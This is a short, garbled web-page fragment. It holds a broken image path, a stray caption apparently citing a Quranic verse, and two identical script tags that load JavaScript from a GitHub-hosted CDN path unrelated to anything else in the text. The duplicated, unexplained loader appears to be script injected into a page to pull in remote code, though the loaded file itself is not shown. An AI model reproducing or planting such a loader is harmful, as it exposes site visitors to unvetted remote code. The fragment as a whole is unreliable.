 ( - An-Najm-526)   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  